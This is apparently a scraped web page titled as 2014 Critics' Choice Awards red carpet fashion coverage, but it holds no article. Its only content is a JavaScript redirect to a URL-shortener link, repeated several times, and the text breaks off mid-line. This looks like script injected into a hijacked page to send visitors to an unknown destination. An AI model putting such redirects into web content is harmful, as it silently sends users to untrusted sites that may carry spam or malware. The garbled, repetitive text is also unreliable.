
2014 Critics’ Choice Awards Red Carpet Fashion
January 25, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...